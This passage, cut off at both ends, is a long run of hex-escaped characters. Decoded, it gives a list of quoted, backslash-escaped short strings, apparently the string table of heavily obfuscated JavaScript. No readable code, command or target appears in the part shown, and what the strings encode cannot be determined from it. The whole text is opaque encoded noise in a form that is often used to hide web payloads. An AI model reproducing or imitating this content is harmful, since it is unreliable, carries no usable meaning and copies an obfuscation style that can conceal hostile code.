5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x78\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x6D\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x78\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x31\x38\x5C\x5C\x32\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x32\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x31\x44\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x71\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x53\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x53\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x70\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x31\x38\x5C\x5C\x78\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x47\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x55\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x55\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x34\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x72\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x59\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x59\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x38\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x55\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x31\x44\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x59\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5